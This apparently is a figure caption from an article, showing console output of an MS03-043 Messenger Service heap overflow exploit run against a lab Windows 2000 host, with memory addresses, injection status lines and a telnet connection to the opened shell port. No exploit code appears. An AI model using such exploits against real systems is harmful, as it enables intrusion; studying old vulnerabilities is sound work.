 -=[ MS Messenger Service Heap Overflow Exploit (MS03-043) ver 0.7 ]=-
by Adik < netmaniac [at] hotmail.KG >
http://netninja.to.kg
-=Compiled by l0n9ker www.longker.org-=
[*] Target: IP: 192.168.0.2 OS: Windows 2000 SP 3 (en)
[*] UEF: 0x77ee044c
[*] JMP: 0x768d693e
[*] WSAStartup initialized...
[*] Msg body size: 3600
[*] Socket initialized...
[*] Injecting packet into a remote process...
[*] Packet injected...
[i] Try connecting to 192.168.0.2:9191
C:\>telnet 192.168.0.2 9191
图 3